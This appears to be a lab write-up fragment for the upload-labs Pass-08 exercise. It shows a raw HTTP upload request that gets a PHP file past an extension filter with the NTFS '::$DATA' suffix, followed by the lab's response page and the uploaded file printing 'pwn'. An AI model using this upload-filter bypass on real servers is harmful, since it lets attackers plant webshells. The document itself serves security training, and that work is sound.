 POST /upload-labs/Pass-08/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-03/index.php
Content-Type: multipart/form-data; boundary=---------------------------2331639386404
Content-Length: 317
Cookie: pass=08
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------2331639386404
Content-Disposition: form-data; name="upload_file"; filename="8.php::$DATA"
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------2331639386404
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------2331639386404--
<li><a  href="/upload-labs/Pass-12/index.php">Pass-12</a></li>
<li><a  href="/upload-labs/Pass-13/index.php">Pass-13</a></li>
<li><a  href="/upload-labs/Pass-14/index.php">Pass-14</a></li>
<li><a  href="/upload-labs/Pass-15/index.php">Pass-15</a></li>
<li><a  href="/upload-labs/Pass-16/index.php">Pass-16</a></li>
<li><a  href="/upload-labs/Pass-17/index.php">Pass-17</a></li>
<li><a  href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a  href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//8.php::$DATA" width="250px" />            </div>
</li>
</ol>
https://fuping.site
127.0.0.1/upload-labs/
127.0.0.1/upload-labs/upload/8.php
pwn